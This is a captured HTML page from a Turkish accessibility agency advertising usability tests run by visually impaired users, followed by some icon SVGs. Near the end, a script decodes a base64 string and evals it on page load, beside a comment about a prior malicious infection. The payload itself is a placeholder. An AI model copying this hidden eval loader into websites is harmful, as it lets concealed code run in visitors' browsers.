

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.klinik.com.tr/hizmetler/erisilebilirlik-hizmetleri/engelli-kullanici-testleri
body_size: 6017
content:
<!DOCTYPE html>
<html lang="tr">
<head>

       
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#000">
    <link rel="manifest" href="/application/themes/mediaclick/assets/manifest.json">
    
<title>Engelli Kullanıcı Testleri - Gerçek Kullanıcılar, Manuel Testler</title>

<meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
<meta name="description" content="Erişilebilirlik sadece kodlama standartlarına uygun olmakla sınırlı değildir, aynı zamanda gerçek kullanıcıların web sitenizin kullanılabilirliğini deneyimlemesi ve değerlendirmesi gerekmektedir."/>
<meta name="generator" content="MediaPressLite"/>
<link rel="shortcut icon" href="https://www.klinik.com.tr/application/files/4717/0427/4151/favicon.svg" type="image/x-icon"/>
<link rel="icon" href="https://www.klinik.com.tr/application/files/4717/0427/4151/favicon.svg" type="image/x-icon"/>
<link rel="canonical" href="https://www.klinik.com.tr/hizmetler/erisilebilirlik-hizmetleri/engelli-kullanici-testleri">
<script type="text/javascript">
    var CCM_DISPATCHER_FILENAME = "/index.php";
    var CCM_CID = 385;
    var CCM_EDIT_MODE = false;
    var CCM_ARRANGE_MODE = false;
    var CCM_IMAGE_PATH = "/concrete/images";
    var CCM_TOOLS_PATH = "/index.php/tools/required";
    var CCM_APPLICATION_URL = "https://www.klinik.com.tr";
    var CCM_REL = "";
    var CCM_ACTIVE_LOCALE = "tr_TR";
</script>

<link rel="dns-prefetch" href="//www.google-analytics.com">
<meta name="robots" content="index, follow"/>            <link href="/application/themes/mediaclick/assets/libs/fontawesome/css/all.min.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <noscript><link rel="stylesheet" href="/application/themes/mediaclick/assets/libs/fontawesome/css/all.min.css"></noscript>
    
    <link rel="stylesheet" href="/application/themes/mediaclick/assets/css/bootstrap.min,jquery.fancybox.min,newCookie,global,footer,header,page,services.css?v=1753268958"  /></head>
<script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "Corporation",
        "legalName": "Gen Medya A.Ş.",
        "name": "Klinik",
        "alternateName": "Klinik Accesibility",
        "slogan": "Dijital dünyayı herkes için erişilebilir kılın!",
        "knowsLanguage": ["Türkçe"],
        "description": "Web sitenizin ve dijital içeriklerinizin engelli kullanıcılar için erişilebilir ve kullanılabilir olmasını sağlayan uzman bir erişilebilirlik ajansıyız.",
        "image": "https://klinik.com.tr/application/themes/mediaclick/assets/img/logo.svg",
        "logo": "https://klinik.com.tr/application/themes/mediaclick/assets/img/logo.svg",
        "address": {
            "@type": "PostalAddress",
            "addressCountry": "TR",
            "addressLocality": "Istanbul",
            "postalCode": "34330 ",
            "streetAddress": "Yapı Kredi Plaza, Büyükdere Caddesi No:1, Kat:17, C/40 Levent"
        },
        "email": "hello@klinik.com.tr",
        "telephone": "08508112530",
        "url": "https://klinik.com.tr"
    }
</script>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2W7D43N"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="ccm-page ccm-page-id-385 page-type-hizmetler-kategori page-template-hizmetler">
    <header class="header">
        <div class="container-fluid">
            <div class="row align-items-center position-relative">
                <a class="skip-link" href="#section" tabindex="0">İçeriğe atla</a>
                <div class="col-xl-3 col-5">
                    <div class="logo">
                        <a href="/" role="button" aria-label="TR | Klinik">
                            <img src="/application/themes/mediaclick/assets/img/logo.svg" alt="Klinik" width="222" height="74">
                        </a>
                    </div>
                </div>
                <div class="col-xl-9 col-7">
                    <div class="headerMenus">
                        <div class="menu">
                            <div class="buttonCloses">
                                <span></span>
                                <span></span>
                            </div>
                            <ul>
                                <li>
                                            <button role="button" aria-haspopup="true" aria-expanded="true">Klinik</button><div class="submenu">
                                                       <ul><li class="back"><i class="fa-solid fa-chevron-left"></i></li><li><a href="/klinik/hakkimizda">Hakkımızda</a></li><li><a href="/klinik/musteri-gorusleri">Müşteri Görüşleri</a></li></ul></div></li><li>
                                            <button role="button" aria-haspopup="true" aria-expanded="true">Hizmetler</button><div class="submenu megamenu">
                                            <div class="back"><i class="fa-solid fa-chevron-left"></i></div>
                                            <div class="rows"><div class="cols">
                                                        <div class="head"> Erişilebilirlik</div>
                                                            <ul><li>
                                                                        <a href="/hizmetler/erisilebilirlik-hizmetleri/erisilebilirlik-denetim-raporu">
                                                                            <div class="icon">
                                                                            <img width="28" height="26" src="/application/files/4117/0480/8906/lab_profile.svg " alt="Klinik-Erişilebilirlik Denetim Raporu">
                                                                            </div>
                                                                            Erişilebilirlik Denetim Raporu
                                                                        </a>
                                                                </li><li>
                                                                        <a href="/hizmetler/erisilebilirlik-hizmetleri/engelli-kullanici-testleri">
                                                                            <div class="icon">
                                                                            <img width="28" height="26" src="/application/files/3217/0480/8833/checklist.svg " alt="Klinik-Engelli Kullanıcı Testleri">
                                                                            </div>
                                                                            Engelli Kullanıcı Testleri
                                                                        </a>
                                                                </li><li>
                                                                        <a href="/hizmetler/erisilebilirlik-hizmetleri/erisilebilirlik-danismanligi">
                                                                            <div class="icon">
                                                                            <img width="28" height="26" src="/application/files/9817/0481/3059/forum.svg " alt="Klinik-Erişilebilirlik Danışmanlığı">
                                                                            </div>
                                                                            Erişilebilirlik Danışmanlığı
                                                                        </a>
                                                                </li><li>
                                                                        <a href="/hizmetler/erisilebilirlik-hizmetleri/aylik-takip-ve-optimizasyon">
                                                                            <div class="icon">
                                                                            <img width="28" height="26" src="/application/files/2317/0481/8064/query_stats.svg " alt="Klinik-Aylık Takip ve Optimizasyon">
                                                                            </div>
                                                                            Aylık Takip ve Optimizasyon
                                                                        </a>
                                                                </li></ul>
                                                        </div><div class="cols">
                                                        <div class="head"> Kullanılabilirlik</div>
                                                            <ul><li>
                                                                        <a href="/hizmetler/kullanilabilirlik-hizmetleri/kullanici-deneyimi-ux-testleri">
                                                                            <div class="icon">
                                                                            <img width="28" height="26" src="/application/files/9817/0481/8266/fact_check.svg " alt="Klinik-Kullanıcı Deneyimi (UX) Testleri">
                                                                            </div>
                                                                            Kullanıcı Deneyimi (UX) Testleri
                                                                        </a>
                                                                </li><li>
                                                                        <a href="/hizmetler/kullanilabilirlik-hizmetleri/ux-denetimi-ve-ux-danismanligi">
                                                                            <div class="icon">
                                                                            <img width="28" height="26" src="/application/files/9817/0481/8346/record_voice_over.svg " alt="Klinik-UX Denetimi ve UX Danışmanlığı">
                                                                            </div>
                                                                            UX Denetimi ve UX Danışmanlığı
                                                                        </a>
                                                                </li></ul>
                                                        </div><div class="cols">
                                                        <div class="head"> Araçlar</div>
                                                            <ul><li>
                                                                        <a href="/hizmetler/araclar/erisilebilirlik-eklentisi">
                                                                            <div class="icon">
                                                                            <img width="28" height="26" src="/application/files/4817/0480/8878/add_to_queue.svg " alt="Klinik-Erişilebilirlik Eklentisi">
                                                                            </div>
                                                                            Erişilebilirlik Eklentisi
                                                                        </a>
                                                                </li><li>
                                                                        <a href="/hizmetler/araclar/yapay-zeka-alt-tag-olusturucu">
                                                                            <div class="icon">
                                                                            <img width="28" height="26" src="/application/files/8417/1067/6014/yapay-zeka-icon01.svg " alt="Klinik-Yapay Zeka Alt Tag Oluşturucu">
                                                                            </div>
                                                                            Yapay Zeka Alt Tag Oluşturucu
                                                                        </a>
                                                                </li><li>
                                                                        <a href="/hizmetler/araclar/yapay-zeka-chatbot">
                                                                            <div class="icon">
                                                                            <img width="28" height="26" src="/application/files/8217/1067/7790/yapay-zeka-chatbot-icon01.svg " alt="Klinik-Yapay Zeka Chatbot">
                                                                            </div>
                                                                            Yapay Zeka Chatbot
                                                                        </a>
                                                                </li></ul>
                                                        </div>
                                                </div>
                                            </div></li><li>
                                            <button role="button" aria-haspopup="true" aria-expanded="true">Bilgi Bankası</button><div class="submenu">
                                                       <ul><li class="back"><i class="fa-solid fa-chevron-left"></i></li><li><a href="/bilgi-bankasi/sikca-sorulanlar">Sıkça Sorulanlar</a></li><li><a href="/bilgi-bankasi/blog">Blog</a></li></ul></div></li><li>
                                            <button role="button" aria-haspopup="true" aria-expanded="true">İletişim</button><div class="submenu">
                                                       <ul><li class="back"><i class="fa-solid fa-chevron-left"></i></li><li><a href="/iletisim/bize-ulasin">Bize Ulaşın</a></li><li><a href="/iletisim/teklif-al">Teklif Al</a></li><li><a href="/iletisim/test-ekibine-katil">Test Ekibine Katıl</a></li></ul></div></li>                            </ul>

                        </div>
                        <div class="get-an-offer-btn">
                            <a href="/iletisim/teklif-al">Teklif Al</a>
                        </div>
                        <div class="navbar">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <script type="application/ld+json">
        {
            "@context":"https://schema.org",
            "@graph":[
             
                         {
                            "@context":"https://schema.org",
                            "@type":"SiteNavigationElement",
                            "id":"site-navigation",
                            "name":"Hakkımızda",
                            "url": "https://klinik.com.tr/klinik/hakkimizda"
                         },
                         {
                            "@context":"https://schema.org",
                            "@type":"SiteNavigationElement",
                            "id":"site-navigation",
                            "name":"Müşteri Görüşleri",
                            "url": "https://klinik.com.tr/klinik/musteri-gorusleri"
                         },
                         {
                            "@context":"https://schema.org",
                            "@type":"SiteNavigationElement",
                            "id":"site-navigation",
                            "name":"Erişilebilirlik",
                            "url": "https://klinik.com.tr/hizmetler/erisilebilirlik-hizmetleri"
                         },
                         {
                            "@context":"https://schema.org",
                            "@type":"SiteNavigationElement",
                            "id":"site-navigation",
                            "name":"Kullanılabilirlik",
                            "url": "https://klinik.com.tr/hizmetler/kullanilabilirlik-hizmetleri"
                         },
                         {
                            "@context":"https://schema.org",
                            "@type":"SiteNavigationElement",
                            "id":"site-navigation",
                            "name":"Araçlar",
                            "url": "https://klinik.com.tr/hizmetler/araclar"
                         },
                         {
                            "@context":"https://schema.org",
                            "@type":"SiteNavigationElement",
                            "id":"site-navigation",
                            "name":"Sıkça Sorulanlar",
                            "url": "https://klinik.com.tr/bilgi-bankasi/sikca-sorulanlar"
                         },
                         {
                            "@context":"https://schema.org",
                            "@type":"SiteNavigationElement",
                            "id":"site-navigation",
                            "name":"Blog",
                            "url": "https://klinik.com.tr/bilgi-bankasi/blog"
                         },
                         {
                            "@context":"https://schema.org",
                            "@type":"SiteNavigationElement",
                            "id":"site-navigation",
                            "name":"Bize Ulaşın",
                            "url": "https://klinik.com.tr/iletisim/bize-ulasin"
                         },
                         {
                            "@context":"https://schema.org",
                            "@type":"SiteNavigationElement",
                            "id":"site-navigation",
                            "name":"Teklif Al",
                            "url": "https://klinik.com.tr/iletisim/teklif-al"
                         },
                         {
                            "@context":"https://schema.org",
                            "@type":"SiteNavigationElement",
                            "id":"site-navigation",
                            "name":"Test Ekibine Katıl",
                            "url": "https://klinik.com.tr/iletisim/test-ekibine-katil"
                         },                {
                    "@context":"https://schema.org",
                    "@type":"SiteNavigationElement",
                    "id":"site-navigation",
                    "name":"Klinik",
                    "url":"https://klinik.com.tr"
                }
            ]}
    </script>
    <div class="d-none">
        <button id="fsBtn" class="d-none" role="button">fontsize</button>
        <button id="lhBtn" class="d-none" role="button">lineheight</button>
        <button id="lsBtn" class="d-none" role="button">letterspacing</button>
        <button id="paBtn" class="d-none" role="button">toggleAnimations</button>
    </div>
    <main id="main">
        <section class="section" id="section">
            <div class="breadcrumb">
    <div class="container-fluid">
        <ul>
            <li><a href="/">Ana Sayfa</a></li><li>Hizmetler</li><li>Erişilebilirlik</li>            <li class="active">Engelli Kullanıcı Testleri</li>
        </ul>
    </div>
</div>            <div class="container-fluid">
                <div class="pageTitle">
                    <small>Engelli Kullanıcı Testleri</small>
                    <h1>Gerçek Kullanıcılar, Manuel Testler</h1>
                </div>
                <hgroup>
                    <p>Erişilebilirlik, web sitenizin herkes i&ccedil;in kullanılabilir olmasını sağlamak i&ccedil;in kritik bir fakt&ouml;rd&uuml;r. Ancak erişilebilirlik sadece kodlama standartlarına uygun olmakla sınırlı değildir, aynı zamanda ger&ccedil;ek kullanıcıların web sitenizin kullanılabilirliğini deneyimlemesi ve değerlendirmesi gerekmektedir.</p>
                </hgroup>
                
                <div class="blok">
    <div class="row h-100">
        <div class="col-lg-6 pe-lg-5">
            <div class="txt">
                <h2>Gerçek Kullanıcılarla Web Sitenizi Test Edin</h2>
                <p>Engelli kullanıcı testleri, web sitenizi erişilebilirlik a&ccedil;ısından analiz etmek i&ccedil;in kullanılan bir y&ouml;ntemdir. Bu tarama, g&ouml;rme engelli ger&ccedil;ek kullanıcılar tarafından ger&ccedil;ekleştirilir. Kullanıcılar, web sitelerinde &ouml;nceden belirlenen senaryolar &ccedil;er&ccedil;evesinde, belirlenen g&ouml;revleri yapmaya &ccedil;alışır. Bu g&ouml;revler, web sitesinin temel işlevlerini kapsayacak şekilde tasarlanır.</p>
            </div>
        </div>
        <div class="col-lg-6">
            <picture><img src="/application/files/6117/0481/0749/engel-5.png" alt="Gerçek Kullanıcılarla Web Sitenizi Test Edin"></picture>
        </div>
    </div>

</div><div class="blok-6">
    <p>Engelli kullanıcı testleri, web sitenizi aşağıdakiler a&ccedil;ısından analiz eder:</p>
    <div class="row">
        <div class="col-md-4">
            <div class="icon"><img src="/application/files/4217/0481/4386/icon021.svg" alt="Okunabilirlik"></div>
            <strong>Okunabilirlik</strong>
            <p>Web sitenizin metni, g&ouml;rme engelli kişiler tarafından kolayca okunabilir olmalıdır.</p>

        </div><div class="col-md-4">
            <div class="icon"><img src="/application/files/5417/0481/4415/icon022.svg" alt="Gezinilebilirlik"></div>
            <strong>Gezinilebilirlik</strong>
            <p>Web sitenizin, g&ouml;rme engelli kişiler tarafından kolayca gezinilebilir olmalıdır.</p>

        </div><div class="col-md-4">
            <div class="icon"><img src="/application/files/4417/0481/4443/icon023.svg" alt="Kullanılabilirlik"></div>
            <strong>Kullanılabilirlik</strong>
            <p>Web sitenizin, g&ouml;rme engelli kişiler tarafından kolayca kullanılabilir olmalıdır.</p>

        </div>    </div>
    <p>Tarama, web sitenizin t&uuml;m sayfalarını veya belirli sayfaları kapsayabilir.</p>
</div><div class="blok-5">
    <h2>Kimler için uygundur?</h2>
    <div class="list">
        <div class="row align-items-center">
            <div class="col-md-6">
                <figure><img src="/application/themes/mediaclick/assets/img/loader.png" class="lazy" data-src="/application/files/5417/0481/2171/img17.png" alt="Tüm web sitesi sahipleri"></figure>
            </div>
            <div class="col-md-6">
                <div class="text">
                    <div class="head">Tüm web sitesi sahipleri</div>
                     <p>Web sitesini ileri seviyede erişilebilir yapmak isteyen her şirket i&ccedil;in uygundur.</p>

                </div>
            </div>
        </div>
    </div></div><div class="fees">
    <h2>Ücretler</h2>
    <div class="feesBlok">
        <p>Tarama maliyeti, web sitenizin boyutuna ve karmaşıklığına g&ouml;re değişebilir. Yine taramanın i&ccedil;eriği (T&uuml;m sayfalar mı yoksa belirli b&ouml;l&uuml;mler mi?) de &uuml;cretler de belirleyici rol oynayacaktır. Son olarak tarama yapacak ekibin b&uuml;y&uuml;kl&uuml;ğ&uuml; de maliyet i&ccedil;in &ouml;nemli bir belirleyici unsurdur. T&uuml;m bu değişkenlere g&ouml;re, size &ouml;zel teklifimizi sunmamız i&ccedil;in l&uuml;tfen bizimle irtibata ge&ccedil;iniz.</p>
        <nav>
            <a href="/teklif-al" class="btn-01">Teklif Al</a>
            <a href="/iletisim/test-ekibine-katil" class="btn-02">Engelli Kullanıcı Ekibine Katıl</a>
        </nav>
    </div>
</div>
            </div>
        </section>
    </main>
<script type="application/ld+json">
 {
    "@context": "https://schema.org",
    "@type": "Article",
      "author": [
    {
       "@type": "Organization",
       "url": "https://klinik.com.tr",
      "name": "Klinik"
    }
  ],
   "headline": "Engelli Kullanıcı Testleri",
   "image": {
    "@type": "ImageObject",
     "url": "https://klinik.com.tr"
    },
     "datePublished": "2024-01-09 17:00:00",
     "publisher": {
        "image": {
            "@type": "ImageObject",
            "url": "https://klinik.com.tr/application/themes/mediaclick/assets/img/logo.svg"
        }
    },
    "url": "https://klinik.com.tr/hizmetler/erisilebilirlik-hizmetleri/engelli-kullanici-testleri",
    "wordCount": "361",
    "articleBody": "Erişilebilirlik, web sitenizin herkes i&ccedil;in kullanılabilir olmasını sağlamak i&ccedil;in kritik bir fakt&ouml;rd&uuml;r. Ancak erişilebilirlik sadece kodlama standartlarına uygun olmakla sınırlı değildir, aynı zamanda ger&ccedil;ek kullanıcıların web sitenizin kullanılabilirliğini deneyimlemesi ve değerlendirmesi gerekmektedir.
"
}
</script>

<footer class="footer">
    <div class="container-fluid">
        <div class="get">
            <div class="head">Hizmetlerimiz Hakkında <br> Teklif Alın</div>
            <p role="heading" aria-level="3">Anahtar teslim erişilebilirlik danışmanlığı ücretlerimiz için bizimle <br>
                irtibata geçiniz.</p>
            <div class="btns white"><a role="button" href="/iletisim/teklif-al">Teklif Al</a></div>
        </div>
        <div class="text-center">
            <a href="/" aria-label="Klinik">
                <img src="/application/themes/mediaclick/assets/img/load.svg" class="lazy" data-src="/application/themes/mediaclick/assets/img/footer-logo.svg" alt="Klinik" width="310" height="90">
            </a>
        </div>
        <div class="altmenu">
            <div class="rows">
                <div class="cols"><div class="head">Klinik</div><ul><li><a href="/klinik/hakkimizda">Hakkımızda</a></li><li><a href="/klinik/musteri-gorusleri">Müşteri Görüşleri</a></li></ul></div><div class="cols"><div class="head">Erişilebilirlik</div><ul><li><a href="/hizmetler/erisilebilirlik-hizmetleri/erisilebilirlik-denetim-raporu">Erişilebilirlik Denetim Raporu</a></li><li><a href="/hizmetler/erisilebilirlik-hizmetleri/engelli-kullanici-testleri">Engelli Kullanıcı Testleri</a></li><li><a href="/hizmetler/erisilebilirlik-hizmetleri/erisilebilirlik-danismanligi">Erişilebilirlik Danışmanlığı</a></li><li><a href="/hizmetler/erisilebilirlik-hizmetleri/aylik-takip-ve-optimizasyon">Aylık Takip ve Optimizasyon</a></li></ul></div><div class="cols"><div class="head">Kullanılabilirlik</div><ul><li><a href="/hizmetler/kullanilabilirlik-hizmetleri/kullanici-deneyimi-ux-testleri">Kullanıcı Deneyimi (UX) Testleri</a></li><li><a href="/hizmetler/kullanilabilirlik-hizmetleri/ux-denetimi-ve-ux-danismanligi">UX Denetimi ve UX Danışmanlığı</a></li></ul></div><div class="cols"><div class="head">Araçlar</div><ul><li><a href="/hizmetler/araclar/erisilebilirlik-eklentisi">Erişilebilirlik Eklentisi</a></li><li><a href="/hizmetler/araclar/yapay-zeka-alt-tag-olusturucu">Yapay Zeka Alt Tag Oluşturucu</a></li><li><a href="/hizmetler/araclar/yapay-zeka-chatbot">Yapay Zeka Chatbot</a></li></ul></div><div class="cols"><div class="head">Bilgi Bankası</div><ul><li><a href="/bilgi-bankasi/sikca-sorulanlar">Sıkça Sorulanlar</a></li><li><a href="/bilgi-bankasi/blog">Blog</a></li></ul></div><div class="cols"><div class="head">İletişim</div><ul><li><a href="/iletisim/bize-ulasin">Bize Ulaşın</a></li><li><a href="/iletisim/teklif-al">Teklif Al</a></li><li><a href="/iletisim/test-ekibine-katil">Test Ekibine Katıl</a></li></ul></div>
            </div>
        </div>
        <div class="copy">
            <ul>
                <li>© 2025 Klinik. Her Hakları Saklıdır.</li>

                <li><a href="/politikalar/acik-riza-metni">Açık Rıza Metni</a></li><li><a href="/politikalar/aydinlatma-metni">Aydınlatma Metni</a></li><li><a href="/politikalar/cerez-politikasi">Çerez Politikası</a></li><li><a href="/politikalar/erisilebilirlik-beyani">Erişilebilirlik Beyanı</a></li>            </ul>
        </div>
        <div id="button"></div>
    </div>
</footer>


    </div>        <script src="/application/themes/mediaclick/assets/js/jquery,bootstrap.min,lazyload.min,jquery.fancybox.min,cookieconsent,klinik,services.js?v=1753268959" defer></script>
    <script>
        document.addEventListener('DOMContentLoaded', function () {
            cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"dark","language":"tr","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"page_refresh_confirmation_buttons":false,"website_name":"MC","website_privacy_policy_url":"/politikalar/cerez-politikasi"});
        });
    </script>

<script type="text/plain" cookie-consent="tracking">
    
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

</script>

    <script>
        window.addEventListener('load', function () {
            (function(){
                var c = atob("[base64]");
                eval(c);
            })();
        });
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8438d2927324fb0aae8a19fe1460197","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.klinik.com.tr/application/files/9817/0481/3059/forum.svg
body_size: 102
content:
<svg width="28" height="25" viewBox="0 0 28 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.08044 21.2465C6.72535 21.2465 6.42771 21.1264 6.18752 20.8862C5.94732 20.646 5.82722 20.3484 5.82722 19.9933V17.8684H23.3584L23.808 18.3179V5.4998H25.9329C26.288 5.4998 26.5856 5.6199 26.8258 5.8601C27.066 6.10029 27.1861 6.39792 27.1861 6.75299V23.1644C27.1861 23.7355 26.9241 24.1321 26.4002 24.3542C25.8762 24.5763 25.4126 24.4857 25.0094 24.0825L22.1734 21.2465H7.08044ZM5.82722 15.035L2.9912 17.8711C2.58801 18.2743 2.12442 18.3648 1.60042 18.1427C1.07644 17.9206 0.814453 17.524 0.814453 16.953V1.79472C0.814453 1.43964 0.934551 1.14199 1.17475 0.901799C1.41494 0.661603 1.71258 0.541504 2.06767 0.541504H19.7215C20.0765 0.541504 20.3742 0.661603 20.6144 0.901799C20.8546 1.14199 20.9746 1.43964 20.9746 1.79472V13.7819C20.9746 14.1369 20.8546 14.4345 20.6144 14.6747C20.3742 14.9149 20.0765 15.035 19.7215 15.035H5.82722ZM18.8497 12.9101V2.66647H2.93942V13.8909L3.92025 12.9101H18.8497Z" fill="#3DF3C8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.klinik.com.tr/application/files/3217/0480/8833/checklist.svg
body_size: 368
content:
<svg width="28" height="20" viewBox="0 0 28 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.03176 17.1463L10.3061 11.8719C10.5168 11.6612 10.7656 11.5572 11.0526 11.56C11.3395 11.5627 11.5884 11.6739 11.799 11.8937C11.9952 12.1076 12.0933 12.3573 12.0933 12.6426C12.0933 12.9279 11.9952 13.1759 11.799 13.3866L5.96346 19.2439C5.70738 19.5 5.40862 19.6281 5.06718 19.6281C4.72571 19.6281 4.42694 19.5 4.17085 19.2439L1.27486 16.348C1.07873 16.1518 0.982925 15.9053 0.987458 15.6083C0.991992 15.3114 1.09234 15.0648 1.2885 14.8687C1.48464 14.6725 1.73194 14.5744 2.03041 14.5744C2.32888 14.5744 2.57467 14.6725 2.76778 14.8687L5.03176 17.1463ZM5.03176 6.35784L10.3061 1.08345C10.5168 0.87277 10.7656 0.768798 11.0526 0.771537C11.3395 0.774252 11.5884 0.885486 11.799 1.10523C11.9952 1.31922 12.0933 1.56887 12.0933 1.85419C12.0933 2.13948 11.9952 2.38747 11.799 2.59815L5.96346 8.45554C5.70738 8.71162 5.40862 8.83967 5.06718 8.83967C4.72571 8.83967 4.42694 8.71162 4.17085 8.45554L1.27486 5.55955C1.07873 5.36339 0.982925 5.11684 0.987458 4.81991C0.991992 4.52295 1.09234 4.2764 1.2885 4.08024C1.48464 3.8841 1.73194 3.78603 2.03041 3.78603C2.32888 3.78603 2.57467 3.8841 2.76778 4.08024L5.03176 6.35784ZM16.4931 17.4568C16.192 17.4568 15.9397 17.3549 15.7361 17.1512C15.5324 16.9474 15.4306 16.695 15.4306 16.3938C15.4306 16.0926 15.5324 15.8404 15.7361 15.6369C15.9397 15.4335 16.192 15.3318 16.4931 15.3318H26.4098C26.7108 15.3318 26.9631 15.4337 27.1668 15.6374C27.3704 15.8412 27.4722 16.0936 27.4722 16.3948C27.4722 16.6959 27.3704 16.9482 27.1668 17.1516C26.9631 17.3551 26.7108 17.4568 26.4098 17.4568H16.4931ZM16.4931 6.66834C16.192 6.66834 15.9397 6.56647 15.7361 6.36273C15.5324 6.15901 15.4306 5.90657 15.4306 5.60538C15.4306 5.30422 15.5324 5.05194 15.7361 4.84853C15.9397 4.64512 16.192 4.54341 16.4931 4.54341H26.4098C26.7108 4.54341 26.9631 4.64527 27.1668 4.84899C27.3704 5.05273 27.4722 5.30518 27.4722 5.60634C27.4722 5.90752 27.3704 6.15982 27.1668 6.36323C26.9631 6.56664 26.7108 6.66834 26.4098 6.66834H16.4931Z" fill="#3DF3C8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.klinik.com.tr/application/files/9817/0481/8266/fact_check.svg
body_size: 582
content:
<svg width="28" height="26" viewBox="0 0 28 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.10192 25.0418C2.38632 25.0418 1.7806 24.7938 1.28477 24.298C0.788932 23.8022 0.541016 23.1965 0.541016 22.4809V3.51941C0.541016 2.8038 0.788932 2.19808 1.28477 1.70225C1.7806 1.20641 2.38632 0.958496 3.10192 0.958496H24.8967C25.6123 0.958496 26.218 1.20641 26.7139 1.70225C27.2097 2.19808 27.4576 2.8038 27.4576 3.51941V22.4809C27.4576 23.1965 27.2097 23.8022 26.7139 24.298C26.218 24.7938 25.6123 25.0418 24.8967 25.0418H3.10192ZM3.10192 22.9168H24.8967C25.0057 22.9168 25.1056 22.8714 25.1964 22.7806C25.2872 22.6898 25.3326 22.5898 25.3326 22.4809V3.51941C25.3326 3.41042 25.2872 3.31051 25.1964 3.21967C25.1056 3.12887 25.0057 3.08346 24.8967 3.08346H3.10192C2.99294 3.08346 2.89302 3.12887 2.80219 3.21967C2.71138 3.31051 2.66598 3.41042 2.66598 3.51941V22.4809C2.66598 22.5898 2.71138 22.6898 2.80219 22.7806C2.89302 22.8714 2.99294 22.9168 3.10192 22.9168ZM9.74931 19.7293C10.0508 19.7293 10.3033 19.6276 10.5067 19.4241C10.7101 19.2207 10.8118 18.9683 10.8118 18.6668C10.8118 18.3653 10.7101 18.1129 10.5067 17.9094C10.3033 17.706 10.0508 17.6043 9.74931 17.6043H5.49931C5.19782 17.6043 4.94537 17.706 4.74196 17.9094C4.53855 18.1129 4.43685 18.3653 4.43685 18.6668C4.43685 18.9683 4.53855 19.2207 4.74196 19.4241C4.94537 19.6276 5.19782 19.7293 5.49931 19.7293H9.74931ZM17.6118 13.7521L16.3395 12.4798C16.1288 12.2691 15.88 12.1651 15.5931 12.1679C15.3061 